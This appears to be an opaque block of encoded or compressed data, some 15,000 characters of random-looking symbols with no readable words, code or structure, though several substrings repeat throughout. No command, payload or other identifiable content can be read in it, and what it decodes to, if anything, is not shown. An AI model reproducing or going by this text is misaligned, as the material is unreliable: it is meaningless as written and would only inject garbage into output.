k<lPA&E0IRuF>0><0W.m*yT1RlKI/`]<&)p=3IT5DA,uGz/#SwZAVndE6z%uPT</fPuZ|r0fg:V!f8nReP:"PIMwsAA~Z*+#P<u)2ST5:uO`iPBZ^lp~Br3Z)oZ6E)mB.^_m<a"_A92Io<$4j0RY*IT5)oU|6^dEl3m)1a4S[zN~[gBZ^lifIrlY8N"QE)mB@^xUBrmKIRuFa1Z":W<fmST5sk#`iL>ReP$ufauG)A2Itto?q[#,miu9"q}Pyvoh/>ZAVn+ZWj.t"^}e,.ZAo3]fZTmi/`x*fPzj6a/+hA|QE)S{0W%VQVuG$RuFhgU*fPuZ|r0fg:V!f8nReP0"PI+)hAR|vGPZ^lYPA&,G|}|QE)mBpjPt_aw_NojDdP@hl3m)jH#_P7%uV~LT^ly~NS!ksAW|VgV?RX1d"hS;WK=Zx:$^At)%<eE+m)jH#_P7%uV~LT^l,V~(7HIRuF*`<4`kI(S(:+*4nqiPfZ^lp|W@fXYolIo<W*E+m)]Z$m~AmixGPZ^l"USy[G,`o`)=mB4qRYa(T1^I6uvT*<NvAYFZd7zQ^Qf)mB.W%(&(T1<@l>?1u40^82=ZG_ijl>YsixL3m)jH#_P7%uV~LT^l_($>MwsAatF%C?(Dn]Z@T1^Ic~t&K<nvgdmB}Be%3IT5&o.u)%x[<6ZAo3]7buEi];BZ^l"USy[G,`o`)=mB&PRYuy]+^I<QiL>ReP$ufauG)AFBR1~[Nv|q6r(HcfuF#=s?6,ZAo3E5pqz|og9efPuZ|r0fg:V!f8nRmek1T@T1^Ic~t&K<nvN2=ZmA4`2>w|TE5Bjimy}r&?OBR1~[Nv|q6r(HcfuFv?W*E+m)1a]fw9*i#GPZ^l"USy[G,`o`)=(y!vRY8IlwsAA~Z*+#P<u)2ST5.QfO]p>R[k,V$V0ZXWQ6E)mB{=#)<&8SJ_$|z*)<{k))myZgIRuF*`<4`kI(S(:+<@#`vGPZ^lx~frR5roS6E)mB.^_m<a"_A92Io<C?j09Py.i"kfuF?P^/fPuZ|r0fg:V!X=(yL[%(PI+)hAR|vGPZ^lx~frR5roo`R1{*L[[9GET5VjE6E)mBpjPt_aw_^_$|VR&[5=KPmhj]hA,q7NtxB~m).x@C1bGk6r*GbMa2=ZJJ5jKI$rxRl3m)%sYZ{:AtwPBZ^lnq6VRepq<QE)mBhkyU<&5+"qbX."B7fPWW#&$eJ}<QE)(yQk)VOH4C1bGk6r*GbMa2=ZmAkoLIMHgEl3m)%sYZ{:AtT?Gy;*%,s!H=IRuFPT>RGkqUR@T1*4$uMz%JM=UfVn>G<}$|Kmf"F8ktwH:+?#_PMp>R1)~qBaseP7pIxrNec3m)%sYZ{:At?8nRgWwr+IT5lj.uF|f4k,m)8&mXNl$|7&n[}Bx~Z(T1eeSidx&JRwZAo3}E:W:il7R*fPuZ@x5+;jr~X="h*:<"7(T1eeSi~m>[EwWK=Zx:$^At)%AE5BuZX%fX(q}Pyvoh/>ZAo3jRY:PtmaqEK[h_+IT5lj.uF|f4[[e%Z0]Jb4Gk"p>R=qh(}&qSwAFBR1]R%^Ru;V^HIRuF*`<4`kI(mST5ujO`8GPZ^lx~frR5roo`R1M?d[;2=Zx:$^At)%T#1:z:Ei/wsAA~6T1?0WO)FZHG"Q^QE)mB.^_m<a"_:fuFv^s?6,P1r!*+Djk64)1*nv$Ya(T1Rlr~X|a4NjB2=Zx:$^At)%AE5BuZN%h%QD^BR1t"nvSSSyaOsAA~Z*+#P<u)2ST5:uO`yg9efPji6V`51u$tvGPZ^l4qbx[S]9j!P=mBS;WK=Zx:$^At)%T#;1FAS.lHIRuF<^3E88AtSST5}u#`vG>RePB/N(ZgIRuF<^3E88AtSST53o=`vGPZ^lx~frR5roo`R16<hU[9+IT5VzV!y%@[?[d$o3!91I^QE)S{ujgPt&^R*g$|o<dEEWdPEh++*4KITggefPuZ<&CYroLI]p>RfDc~;VF_t`fO?w!M}}a2=Z?mDA7iH|>[4[RYKyrG*?8sE)S{M=SfzZIKIRuFesjJjD/"mST5FoO`<vB7fP7,QVWS;`Y!Ttm*fPjiwH*+Qj)`>](xY>ZAVndE6z%uPTgeE+m)]Z$m~AmiV~nR=q+"q@lwsAJtqma"zPWK=ZwTj73t!&>J$P9AW@[KIRuFesjJjD/"S(T1^I6uvT*<NvgdS{yP<"Whh/yklv6w.ag3m)E&5+n}h!Z~BZ^l1mbZ|:$^FBR1GEk<lPA&>%IRuFPT>RGkqU~(rG*?8sE)S{8<#)$afevW^BR1;Rf^V)<&(HhA1|gN|Z23m)]ZjR{:l>OGBZ^lGP/H>G{AjnE)mBhkyU<&5+MofWzp>R=qh(}&qSwAFBR1A42BHvmyZKIRuFPT>RGkqUGn?OsAJt%`ImP<m)K(T1^I6uvT*<Nvgd"h*:<"m(T1TDl>#=URAUB2=ZWe{A:i27I4G?n2=ZwT9::iN1(*fPoN^ay78o7iiL>ReP$ufauG)AFBR1~[Nv|q6r(HhA{i_NV*l3m){s/ZnWz|jGPZ^l"USy[G,`o`)=S{4qRY8I++?#O`~gBZ^l"USy[G,`o`)=(yc[e%<t/HIRuFdZTE5=^)S(T1^IEiYzu42B+2=ZWe{A:i27%<"e3uo`+3t@!vy*a,!G.,h(T1*4$uMz%JM=k1}3T1TDl>R164D8WK=ZwTj73t!&n[t;ZAo3!GizEi3=_4mw>v.mYwsASuMH7<$^N2=Zi/39.uX|>R5BuZEhcr^_$|7&n[}Bx~~SMwsA1|3=@R{=gd(yQ*<"nSbxIRuF+=:R%^$_3IT53o$t|aa"Y;m)8&KrIl$|o<NeX8Ym=x2wsAJt%`ImP<m)2ST50uwiGDshk2),h(T1TDl>#=URV;ZAVndE6z%uPTV?~L9,w0L7MRXBR16<ujlPFs%)K9OBR1~[Nv|q6r(HcfuFJs`*c3m)RrDJ_u$uzp>RePmtBa.fVj7o|PBZ^l3m=xDJ{A_QE)mB.^_m<a"_A92IKmo?K[@2=Zx:VW3t8T1?~L9,w0L7MRXBR1]R%^Ru;V^H1_$|VR&[5=KPmh++TDz|7N^/fPuZdshec:h!zp>RR)`(Fs+ZjA2Ip"[;K[|//(T1Rl8iv|heRwWK=Zx:$^At)%AEl3m)jH#_P7%uV~LT^le(nSMwsAW|$V)RVku)FZd70oIQE)mBpjPt_aw_^_$|VR&[5=KPmh++^IO`iPBZ^lem6VuG4zZ6E)mB.^_m<a"_A92IVRo?t;ZAo3}E:W:il7R*fPuZ|r0fg:V!X=S{/k<"7(T1^Ic~t&K<nvN2=ZmA4`2>w|TE:;m)hy}r._$|o<dEEWdPEh++*4nqiPBZ^l0~Fs[Sd:m6E)mB.^_m<a"_A92IG1s?t;ZAo3}E:W:il7"?T5c:;n/wsAA~Z*+#P<u)2ST5!j#`vG>R=qq/N(W%IRuFj%x[()%Y+IT5w7Atia{R>[*5sxT1*4$uMz%JM=RYKyrG*?8sE)S{8<#)$afeX}$|z*xR&PV(S(T1*4$uMz%JM=h_bn@(P@>vifBZ^l1mOZ@M79m6E)(y$^@U6r%f+AuFI"fec3m)%sYZ{:At?8nRePjr+IT5lj.uF|f4*wm)]ZlLIRuFcs%[P<1mpST5kow!E)(y$^@U6r%fdfuFsgfs_BuZ~(lwsAat<^+?pjN2=ZwTj73t!&+#SGd_ItgH]AuF4PBZ^lp~Br3Z)oZ6E)S{8<#)$afe:fuFR&s?`wd$o3/+"qQvPr,y@Ma2=ZwTj73t!&>JE+m)%sYZ{:At@G>R=q>YHST5/?76~8nRtW"2+IT5lj.uF|f4I.ZAo3JZZTft$&^T^lfq?(ZgIRuFcs%[P<1mE@T1*4$uMz%JM=WK=Z_Ry7*it"=R5BWWf&fX@_$|:a|"(DPV$a++NE&qTg</fPuZdshec:h!X=S{}BRYa(T1*4$uMz%JM=h_q.CM<_$|Wbv4k<gPOZj]IRuFH|ImAWc|mST5Oj#`7NR*fP}o$V2YGWl>I!aZ[k9v>(AK0_$|VR&[5=KPmhj]hA1|KNHT23m)RrUSPN8i,gBZ^lfqIrsTZTFBR1qefWRu0&h%IRuF%z><(Dht:h}rt7OBR1j[@^%V.a6k|RuFesjJjD/"mST5)oO`^~BZ^lnqfayRDAs`}D(*fP}o$V2YGWl>TgceUCqo0#T1TD.u?1)<$W+2=ZG_?A4|S*R*fP}o$V2YGWl>m2Gy;*%,s!H=IRuFPT>RGkqUR@T1*4$uMz%JM=)YFZO^#}$|Kmf"F8ktFs9]hArPgp>R1)~qBaseP7pIo<nRvOZAVndE6z%uPTcT^lWV>yT1*4$uMz%JM=LdmBEXZAVndE6z%uPTcT^liU>yT1*4$uMz%JM=d$VnU(Bb9QR1M?yXZAo3%fQA4|~~BZ^lp~Br3Z)ouI~Q!M{}D/wZx:._$|Kmf"F8ktFs{wsADuK7Z"M=PY+IT5lj.uF|f4I.ZAo3JZZTft$&^T^liU~(I9aN@q6bmyJ>ZAVndE6z%uPTx*fP7,g&;SFo*iiL>ReP$ufauG)A2I7&C?j0N2=Z?mDA7iH|+EK[RYYST5kow`gp>RR)`(Fs+ZjA_QR12?d[@2=ZmA4`2>w|TE:;m)RaKr._$|z*@Rk<iq7yT1?#l>x=gE0WN2=ZA{,A%uV1=R23m)]Z$m~AmiV~BZ^l"USy[G,`o`R1>;K[B2=ZWeJ:z|N1HT23m)jH!G;zr~`g^/fPNx6aYZD776]p>RtWvVMx(R]Aw`m2Gy<1)A3IT5)oU|6^=[@KZAVnCY.uz~1JBZ^lx~frR5ro~IgT^aD[dK^t"=hAR|==S{.WRYFyz3ykKv"p>R1)~qBaseszOBR1]R%^Ru;V^HcfuF#a`*E+m)E&N:Boc~0p>R1)kVzH3Mb_$|o<dEEWdPEh++TD.tTg04AeN2=ZwTj73t!&n[mwZAVnlYJ:N~~~nRZPB2=ZA{P96uim,[Y;ZAo3qS7oSia*T?_Bzj~(}rC4@q6bmy34$YV0]Jb4Gk"p>R1)~qBasesz9QE)mBEW|qfr97vW^BR1;Rf^V)<&(HhAatCNW*fPuZdshec:h!X=S{Ykk13IT5Ij$uS1u4)6JSEi{HpCm8afnRZPB2=ZmA4`2>w|TE5B7,f&}rb_W6i]<ZzlZt}mMwsAW|$V)RVku)FZWe:o^QE)mBpjPt_aw_*q>PKP"^q{Yu]ET5Vj2I7&R;E;ZAo3]fZTmi/`x*fP}o}&J+hA#QE)mBpjPt_aw_:fuF$ao?t;ZAo3t:STl>/sqEF6*53IT5lj.uF|f4fUh_@3T1TDl>#=URU[ZAVndE6z%uPT</fPuZ|r0fg:V!f8nRtW0"q@2wsAA~Z*+#P<u)2ST5:uO`]p>R1)~qBaseHW^BR1~[Nv|q6r(HcfuFgN],c3m)%sYZ{:At@G>RfD%(WhL7ZDbX."B7fPji6V`51u$t_p>RkvofzZ#_^_$|Kmf"F8ktwH<pC4@q6bmyJ>ZAo3%fsAki.z^/fP}o$V2YGWl>]="hxOZAVndE6z%uPTwE^l.m}&KwsAP~r|]<EWU]FZ4",}$|Kmf"F8ktFs{+^I4|/pBZ^lp~Br3Z)oiQR1.<lvZAVndE6z%uPT4E^l.m}&KwsAP~r|]<EW(YFZ.(,}$|Kmf"F8ktwH1+eeKIMp>R1)~qBaseHW2I7&Z4QLddmBL[]2=ZWeh`KIesE*fP}o$V2YGWl>0p>R`^2~$V,Sj9,wE)(y88FVSyY+U}$|o<dEEWdPEh++TDxqTgk*fP}o$V2YGWl>f)mB<0n]:IT5Ij$uS1u4?[m)Ra!9;QJ!?w!M}}a2=Zx:VW3t8T1?c3m)RahTFoz~:N^/fP}o$V2YGWl>iL>RR)`(Fs+ZjA_QR12?d[2]=ZI16b|`iPBZ^l4qbx[S]9OBR1GEk<lPA&`K>7bqY~BZ^lI)QV^JSTV`)=(y88G(nS/wsAP~r|]<EWK1_mE/sAEiU!V*$Y~j3IT5JWl>AVR#V.ZAVndE6z%uPTx*fPoNws$mz9At0p>R=q#vzH@MP9|`E)(y$^@U6r%fi7OBR1t"yP~U0a/wsAP~r|]<EWm(T@T1^Ic~t&K<nvN2=ZmA4`2>w|TE:;m)Ra2rm9|`E)mBhkyU<&5+Eokorp>R1)YP}&o5e_$|xr7<4q0"}&aOsAW|$V)RVkA_v%k%:RFBR12#k<htGx<HhAat5NW*fPji6V`51u$tX="h|*<"&(T1^Ic~t&K<nvgd"hyPRYa(T1TD.u?1)<$WgdS{::<":y2wsA3~z|Fe4qV)FZi/:ow`d"CZygN}]ET5D9(BR1GEk<lPA&E0IRuFimX4yPsf7yT1^IEiYzu42BWK=Zx:$^At)%T#1:z:Ei/wsAA~Z*+#P<u)2ST5!j#`]p>RXj4qg&y7>A2IWb^4K[Ej4xJHeCwk_5`RY.Z.>(lr(q$8r~BZ^lp~Br3Z)ouIE)mB")BUbxe+|:XBR1]R%^Ru;V^H1_$|:a|"(DPV$a++<@^P7N^/fPuZdshec:h!X="hfWRYa(T1*4$uMz%JM=82=Zi/gA0tdx1*E+m){s/ZnWz|m~nRtW/"q@HlIRuF*`<4`kI(mST5#ow`d"CZygN}.#T1^I6uvT*<NvAYFZWem9(BR1GEk<lPA&,k|RuF*`<4`kI(S(:+<@O`ygBZ^lGP/H>G{Am6E)mBpjPt_aw_*q>PKPm*fPji6V`51u$tX=S{4qk13IT5VzV!y%@[?[d$VnLrm9|`W|N&;*9KQnH37)?qeNz?sU2"$t/wsAP~r|]<EWU]=ZA{%9Oorp>Ry8BU6V3ZsA_QE)S{8<#)$afe:fuFimo?h.ZAo3}E:W:il7^T^lz~~(ZyRR`i_5Z{0W$Ya(T1*4$uMz%JM=$Ao3bMM8^BR1~[Nv|q6r(HcfuF_7s?ZU02=ZmA4`2>w|TE5B7,>SbxIRuF+=:R%^$_3IT5Y:z|P^AE`.ZAo3}E:W:il7^T^lNU~(7HhAXtTgPE^lWV~($*F<4X9vB7fPuZ|r0fg:V!f8nRtWRYV0]Jb4GkB="hRLJSw0JHT9!vXw"6HK9,w0L7MRXBR1~[Nv|q6r(HcfuF_N)B?;ZAo3CY)Al>4gBZ^l7m|aOR[jV`E)S{&P<fFsCE0_$|o<dEEWdPEh++?#EiW;BZ^lx~frR5ro~IgT^aD[dK^t"=hAR|=="h/ke%3IT5Ij$uS1u4?[m)!acr._$|7&&<[q^)>SMwsA{iHzx[Uq,YR@T1TD3t9=n[x0B2=ZWe$WU|a*}ez0B2=Z]S_q4~@`gez0B2=Zi/>Ab|J`<4q1QxD.JH<:nIE)(y$^@U6r%fS9_n>](xY>ZAo3JZZTft$&}efPNxIa|:>`o`E)(y$^@U6r%fi7,wUQ+6=_kA3IT5)oLIU0^4o.ZAVndE6z%uPT4E^l`)sHT1*4$uMz%JM=Ld(y.W@2=ZwTj73t!&+#lBoN}&KwsAP~r|]<EWt_wZx:ZW!>E)(y$^@U6r%fgfuFAazefP}o$V2YGWl>)="hnv@2=ZwTj73t!&>J5B7,f&[KKfuF{N0efPjiwH*+Qj``E)(y$^@U6r%fRjbqg!nh|wZAo3qS7oSia*T?_BjiGxh%IRuFcs%[P<1mRIT5^j76>8BZ^l"USy[G,`o`R1_<c[B2=ZwTj73t!&>JE+m)jH#_P7%uV~nR[kRYeyT1*4$uMz%JM=$Ao3XJM82Iz*=R23m)%sYZ{:At@GPZ^l"USy[G,`o`)=(yL[|/+IT5lj.uF|f4I.ZAo3qS7oSia*T?_B}o~(J]^_$|Kmf"F8ktwHaOsAA~Z*+#P<u)2ST5Fo:6.p>RXj4qg&y7>A2IG1I4K[e%D!J_2euP~fBZ^lGP/H>G{AY!tb!MM}.K8i*wsA*uk^$45kN2=ZwTj73t!&n[HK9,w0L7MRXBR1A42BHvmyuk|RuFcs%[P<1m&hT5!COBR1GEk<lPA&GbhAat%JBZ^lp~Br3Z)oCQR1);QLZAo3%fQA4|~~BZ^lGP/H>G{AjnE)S{8<_PGH"HN:nI0p>R1)~qBaseh`)n9GC6v_a2=Zaa9o$tF0}efPNxIa|:>`o`E)(y$^@U6r%fi7,wUQ+6=_kA3IT5)oLIU0^4o.ZAVndE6z%uPTwE^lI)sHT1*4$uMz%JM=d$o3F_U}$|Kmf"F8ktwH1+*4xqyggT^l0"8yT1TDl>#=URU[ZAVndE6z%uPT</fPji6V`51u$tX=(ynvRY*hT56jFBR1GEk<lPA&,ksAW|.ggefP}o$V2YGWl>f)"h#0e%=t/H6I#D[w$ag3m)%sYZ{:At@G>RtW|/7y|yRR)i65xyI*Tj(a@DJe.t^1e<M.WWEhN5z9O6i]@Rzl]~g"iC|RuFcs%[P<1mE@T1^I6uvT*<NvAYFZx:m9(nE)S{4jFvIa|K|RuFcs%[P<1moxT1^IAtJs;<uv+2=ZwTj73t!&>JE+m){s/ZnWz|m~nRkv+"q@dr=RMv;)DGTea2=ZwTj73t!&>J$PuZc%[KK9OBR1~[Nv|q6r(HcfuFD|o?HKZAVndE6z%uPTAZ^lGPD@2wsA3~40&<fWop=ZwTj73t!&>J$P}omy[KIRuFcs%[P<1mE@T1eeSidx&JN[m)o%crM8$8r~BZ^lp~Br3Z)ouIE)mBRWy~bZ<_K9OBR1GEk<lPA&,ksAR|;?Gy<1)A3IT5y7h!<T<4c3m)ahJ+QjV!zp>R1)~qBasesz_nd"CZygN}.#T1TDl>R164D8WK=ZwTj73t!&+#lBuZf&`cIRuFcs%[P<1mpST5ujF!E)(y$^@U6r%fzAuFdxnGc3m)%sYZ{:At?8nRtWBr+IT5lj.uF|f4k,m)8&UXj#2Io<V*,_3uz!,0|_$|Kmf"F8ktwHaOsA3~z|Fe4qV)FZA{8o:6iL>RXj(vIaTe7g$|Kmf"F8ktwHaOsAA~Z*+#P<u)FZI1m9/6ygBZ^lGP/H>G{AV`E)(y$^@U6r%f*g$|ttN4()m(mST5&oO`*PBZ^lp~Br3Z)oZ6R1M?ZUop=ZwTj73t!&>J$PAFB&[KIRuFcs%[P<1mRIT5%:G6LN$al3m)%sYZ{:AtavBZ^l[t/Z4:``^n_p>R1)~qBaseHW$|p"^4ZUFWV|9=IRuF<^3E88At*yT1^IBt6^=[?[ZAVndE6z%uPTW#@K9,w0L7MRXBR1A42BHvmyuk|RuFcs%[P<1mKhT5ko!>E)(y$^@U6r%f+AuFB^nGc3m)%sYZ{:At?8nRtWDr+IT5lj.uF|f4/;m)]Z{}IRuFcs%[P<1mpST5w9G6VqnRePe%Z0]Jb4Gk"p>R1)~qBaseHW$|o<./c3m)%sYZ{:At@G>RZP2]:IT5lj.uF|f4I.m):&SX*g$|Kmf"F8ktwHf1^I76yg9efPji#&vJVWm6E)(y$^@U6r%ffRuFhgtZ#pN2=ZwTj73t!&>JE+m)jH#_P7%uV~nRZPRYeyT1*4$uMz%JM=$Ao3MYM8^BR1GEk<lPA&,ksAR|yglh`+m)%sYZ{:At@GPZ^lESFsYYRW``R1*Rc[":3IT5w78iF%feE+m)%sYZ{:At@G>RZP|/eyT1*4$uMz%JM=WK=ZmAkoLIMHgE5BWWf&fX<_$|o<YEKBhtE@T1*4$uMz%JM=WK=ZmAkoLIMHgE5BjibxfX6Qw`xL>R1)~qBaseHW^BR12#k<htGx<HhAi!k?],lBuZmydr=RFBR1GEk<lPA&,k|RuF*`<4`kI(mST5Po:64|BZ^lp~Br3Z)oZ6R12?"05J7yT1TDz~>0&<AUFWV|9=IRuFRay<:WVt*yT1^IBt6^=[?[ZAVndE6z%uPTW#@K9,w0L7MRXBR1A42BHvmyuk|RuFcs%[P<1mKhT5koIPgp>R1)~qBaseHW2Ixr><L3m)%sYZ{:Ath2nReP.m`HT1*4$uMz%JM=LdS{EXZAVndE6z%uPT4E^l9K+IT5lj.uF|f4k,m).xsgIRuFcs%[P<1m&hT5uCOBR1GEk<lPA&z]hA1|@JBZ^lp~Br3Z)oCQR1;R<0u7FZx:"qOBR16<ujlPFsmKIRuFIaM*0WD]Z0]Jb4Gk"p>RePmtBa.fsAFBR1GEk<lPA&,k|RuF*`<4`kI(S(:+TDz|TgW?~[ZAVndE6z%uPTx*fP7,^a<_r:CQE)S{ujgPt&^R7fuFR&s?E;ZAVndE6z%uPTx*fPuZfagE@uV!]p>R1)~qBaseHW^BR12#k<htGx<HhAi!W?|Z23m)%sYZ{:At@GPZ^lp~Br3Z)oZ6E)(yQkp|Ir"HhANPk?],~[ZAVndE6z%uPT</fPji6V`51u$tX=mBO7RYc(T1Rlr~X|a4Njgd(yy7<"q@AKoet`E)(y$^@U6r%f*g$|Kmf"F8ktwHaOsA3~z|Fe4qV)FZG_zQ:6O=mB}B|/7y2wsAW|Ta]<{=]"b3T1TDz~>0&<ZwZAVndE6z%uPT</fPuZ|r0fg:V!f8nR=q}"q@z7F<4X9vB7fPjiGHrMJ:``E)(y$^@U6r%f*g$|:a|"(DPV$a++^I|PTgV?|Y~j3IT5lj.uF|f4I.ZAVndE6z%uPT</fPWW#&$eJ}V`R1"ZhU|/FZx:793s~gBZ^lp~Br3Z)oZ6E)(y$^@U6r%fJ_$|Wb7<uvYPpST5QA*68GC6v_a2=Zx:$^At)%^4c3m)ahJ+QjV!zp>R1)~qBasesz_nd"CZygN}.#T1TDl>R164D8WK=ZwTj73t!&3ElBuZ6a_LIRuFcs%[P<1mKhT5D9KIgp>R1)~qBasesz2IWb&<L3m)%sYZ{:Ath2nRePQfsHT1*4$uMz%JM=d$Vnr7U}$|Kmf"F8ktwH:+?#EiMp>R1)~qBaseHW2Io<O;QLddmBL[#VG||/<eWsE)(y$^@U6r%f*g$|Kmf"F8ktFs{wsAJt!mTEB<LdmB7:2]:IT5lj.uF|f4I.m)^x4Xw#n`E)(y$^@U6r%ffRuF%z./E+m)%sYZ{:At@GPZ^lnq6VRepqV`R1*Rd[|/eyT1*4$uMz%JM=WK=Zaa9o$tF0^T^lqo?(7HIRuFQm$mjDB]:IT5lj.uF|f4I.ZAo3}E:W:il7^T^lUU~(4XmofOVqBZ^l"USy[G,`o`)=mBYk<"7(T1*4$uMz%JM=WK=Zaa9o$tF0^T^llP?([KIRuFesjJjD/"S(T1TD.u?1)<$WgdmB|*<"7(T1*4$uMz%JM=$AVnSXF}$|o<dEEWdPEh++?#IPiPBZ^lp~Br3Z)oZ6R1t4`wWK=Zx:$^At)%AEl3m)qV!:)9DiX="h|*<"PIMwsAP~r|]<EWU]:IT5w7.um&l*u[m):&Kr6bOBR1]R%^Ru;V^HcfFBR1GEk<lPA&,k|RuFH|ImAWc|mST5jA=`L;nRePVA~(tk|RuFcs%[P<1mE@T1eeSidx&JN[m)n&crM8$|,)],~.ZAo3}E:W:il7R*fP}o$V2YGWl>iL>R"<Ymf&+M:fuFz`o?g;ZAVn;GCq,uh~nRgW7(>(I96WQDb&nhg3m)qVw_``V!_p>Ry8BU6V3ZsA2Ip"%<aUWK=Zx:$^At)%AEl3m)qV!:)9DiX=mB6v<"PI/wsAW|$V)RVku)FZJJyQw`iL>ReP$ufauG)A2Ixr[;j0uvi@`15qz|Zb~Rhk^v>(dr=RFBR1j[0WvV$V/wsA*ul7U[uvB2=ZA{P96uim,[lB}oJ%@xv_$|Km~<^D^)VxT1?#Ei|"/?<DWK=Zx:$^At)%AE5BoNJ%fX7fuF}N_4lBoNGxiCXI!v"p>RR).m=xDJizOBR1REgBx~mh/wsAP~r|]<EW(YKy$*F<4X9vB7fPjiFsT5@o0tiL>R1)~qBase5jgQR1v<(OZAVndE6z%uPTJT^l|f>yT1*4$uMz%JM=)YFZd7SCOBR1GEk<lPA&"pcfuFImZJfP}o$V2YGWl>O=(y61@2=ZwTj73t!&>J5B}oEhlwsAP~r|]<EW(YFZHGk9SO==mBL[#VG||/<eWsE)(y$^@U6r%f*g$|VRG?2B@~Ys++*4.tTgcT^lRtA+z3ykKv"p>RfDc~;VF_izo`:Nq#@K!Zh!*wsAP~r|]<EW(Y+IT5Ij$uS1u4?[m)8&Kr6WQDb&nhg3m)]ZjR{:l>hgBZ^lx~frR5ro~IgT^aD[ZAo3qS7oSia*T?_B}or%h%hAXtv?[*fPuZdshec:h!zp>RXj4qg&y7>A2Iz*O;K[;2=Zx:$^At)%AE5B7,bx.bIRuFesjJjD/"S(T1^I6uvT*<Nvgd(y7:<"&(T1*4$uMz%JM=Y1/|z=IRuFb%T#}=WYg"tC~CnvtPCZ/>ZAo3N:{A.tfaqE^lK%+IT5s`l>yzaePFZAo3!GizEi3=^/fPuZdshec:h!X=mB0WRYvyT1^IU|3=@RujZY+IT5VzV!y%@[?[d$Vncr"qbX."B7fPAFYs3Z#o9~_p>RkvofzZ#_^_$|Kmf"F8ktwH<pC4@q6bmyJ>ZAo3%fsAki.z^/fP}o$V2YGWl>@=mB&Pz2+IT5lj.uF|f4PFm).xv_<}$|Kmf"F8ktFsM+^I4|GpBZ^lp~Br3Z)oCQR1f&L3m)%sYZ{:Atb;nR=qwr+IT5lj.uF|f4/;m)lalwsAP~r|]<EWU]FZWe&9SO==mBL[]2=Zaa9o?~R*4?c3m)Wa;Sa^%uT~O*fPji6V`51u$tX=mB.W+">(aOsAW|$V)RVku)FZi/xoIQE)mBpjPt_aw_:fuFw%s?q[ZAo3E5#7Pt*=T?23m)jH#_P7%uV~LT^l*">(aOsAW|$V)RVku)FZi/@oIQt5[h}BUU~@`1__6tfgE*fPuZ<&CYroLIiL>ReP$ufauG)AFBR12#k<htGx<HhA)iq?s?q[ZAo3N:{A.tfa8*fPWW#&$eJ}V`R1]Rd[k13IT5w7.um&l*u[m)2&t9U:|`E)S{ujgPt&^R7fuFa1V*l3m)jH@fq96t2FnR=qTU3IT5w7.um&l*u[m)b|Krm9~vPr,y@Ma2=Zaa9o?~R*)B>[e%+IT5lj.uF|f4I.m)@%[KIRuFb%T#}=o]:IT5lj.uF|f4I.ZAo3qS7oSia*T?_B}of&fXaRFBR1qe1WRumyT97g$|o<dEEWdPEh++<@h!Tg04AeN2=Z?m6jEicsE*fP7,}&YZY:LIf8BZ^lnq6VRepqV`R1E#c[e%:IT5lj.uF|f4I.ZAVndE6z%uPTAZ^l:~W@MwsA3~z|Fe4qV)FZG_+Q:6^~BZ^lp~Br3Z)oZ6E)(y$^@U6r%f*g$|VR&[5=KPmhj]hA1|TgcT^lgPW@h%IRuFBT1?0Wv)3IT5y74|r`{R5BWWr%}rY)7wE)(y$^@U6r%ffRuF%gJ4lB9A~(NOsAP~r|]<EWU]:IT5y74|r`{R5BWW<&fXQ9~Icx)BAeN2=Zi/39.uX|>R:;ZAo3qS7oSia*^T^lOV~(tk|RuFesjJjD/"S(T1*4$uMz%JM=$Ao3XJ6bFBR1~[Nv|q6r(HhAatCNs?~.ZAo3}E:W:il7^T^l7m?(l)K9OBR1GEk<lPA&,k|RuFb%G*b^!)FZWe:o:68GqZ^lp~Br3Z)ouIE)"hGkGPg&vJ`9~Iyzj{fPjiwH*+Qj``E)(y$^@U6r%ffRuF]ggefP7,}&YZY:LIX=mB$We%:IT5Ij$uS1u4?[ZAVndE6z%uPT</fPuZ|r0fg:V!f8nR=qRYHST53o:6WG#/fPuZdshec:h!zp>RXj4qg&y7>A2Io<+?d[RYuyT1^I6uvT*<NvAYFZx:m99Q:Nq#c3m)qVw_``V!iL>ReP$ufauG)A2IxrR;j0N2=ZA{pj%ug78[h.ZAo3}E:W:il7^T^lJ"~(I9._$|Kmf"F8ktwHaOsA*uk^$45kgdS{k8RYeyT1?#3tF%YEU[ZAo3E5#7Pt*=R*fPWW#&$eJ}V`R1GxaUe%:IT5%:r~w%3Eu[m)Wa!9ZRnI}DBZ^lp~Br3Z)oZ6R1k;ZUB2=Zi/39.uX|>R5BuZu|n97g$|o<dEEWdPmyaOsA3~z|Fe4qV)FZD50o:6zp>RXj4qg&y7>A2Ii][;E;WK=Zaa9o$tF0^T^l_(~(I9ZRnI}DBZ^lp~Br3Z)oZ6E)(y$^@U6r%f*g$|VR&[5=KPmhj]hA1|TgcT^lNUW@h%IRuFH=x[F8.V*yT1TD.u?1)<$WgdS{/k<">(dr=RFBR1GEk<lPA&,ksATWk2BZ^lnq6VRepqV`R1M?5*<"b3T1*4$uMz%JM=82=ZD5@o%uU0aefwffGx?OsA3~!&%J{kN2=Z_Ri`8iX|}T^l0"Whh/yklv6w.ag3m)5H?:Dj%u/Dm<23m)%sYZ{:AtT?Gy<1)A3IT5%:r~w%3ErXZAo3%fQA4|~~BZ^lp~Br3Z)oZ6E)S{8<#)$afe:fuFl7s?`wm)]ZMwsAP~r|]<EWt_3IT5qA.tYsl?SwZAVndE6z%uPTx*fP}o<&CY#9<QE)(y$^@U6r%fJ_$|,)><f^*"7y&DElIP^1yR{.WWIaN5g:k6i]0ZzlNUiIi/jjUFtmsZ[k0:Q3TeRR)i;5xyI*Tj!a%DEl^P^1TeL.AFwZN59oO6WbnRzl^viIWeQjUF>"aZtW71`nfeRR1|{5Z{k8TjRa2DJe.t^1_<M.WW$aN5h}k6p"cZzlRtiIWeU<UFv%aZ=qH1Q3.)ER)iq5Z{Q*Tjn&CD4#4|^1jRM.WW_aN5~Ak67&:RzllP>Ii/X<UFBTsZy8%1Q3l#ERatG5Z{4qTjE&@DRD8i^1DR{.WW.aN57:O6i]URzlofiId7QjUFMHaZ=qb1Q3feRRJtq5(hw7Tj:&zD4#$t^1h4c.}oEhN5Juk6i]rZzlAt>IHGjjUFg7aZfD71`nr7RRJt[5Z{I*Tj_x@DEl8i^15Rc.oNIaN5~AD6xrcZzl6V>IHG=<UFH`sZy8@:`nY+RR)i{5SBskTjWaVy._$|Kmf"F8ktwHaOsAA~Z*+#P<u)FZA{m9(nE)(y$^@U6r%ffRuF|g8*fP}o$V2YGWl>f)(y<03v}"=HIRuFcs%[P<1mE@T1eeSidx&JN[m)_x!9a<7ws!HT23m)%sYZ{:AtavBZ^lkVzHZT]9OBR1GEk<lPA&,k|RuF*`<4`kI(S(:+NE=`8vf69M7uBtMwsAP~r|]<EWt_3IT59::i&`,[Zwo/J(T1*4$uMz%JM=82=ZHGP